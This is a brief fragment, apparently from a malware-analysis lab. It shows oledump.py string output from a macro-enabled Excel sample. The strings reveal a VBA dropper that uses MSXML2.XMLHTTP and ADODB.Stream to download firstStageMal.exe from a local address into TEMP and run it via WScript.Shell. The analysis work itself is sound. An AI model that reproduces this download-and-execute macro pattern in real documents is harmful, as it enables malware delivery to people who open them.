 C:\Users\kali\Desktop\re>oledump.py -s 4  -S sampleExcelFile.xlsm
WScript.Shell
 Check if Excel is already running]
Excel.Application
 Start Excel in a separate process if it is not already running
excel.exe
 Execute the downloaded exe file f]
http://10.0.0.8:8000/firstStageMal.exe'
TEMP$
\firstStageMal.exe
MSXML2.XMLHTTP$
ADODB.Stream$
 Binary
 Overwrite
 Specify the URL of the exe file
 Download the exe file to a temporary location
Attribut
e VB_Nam
e = "Thi
sWorkboo
0{00020P819-
$0046}
|Global
Spac
dCreat
Pred
ecla
BExpo
Templ
ateDeriv
Bustomi6z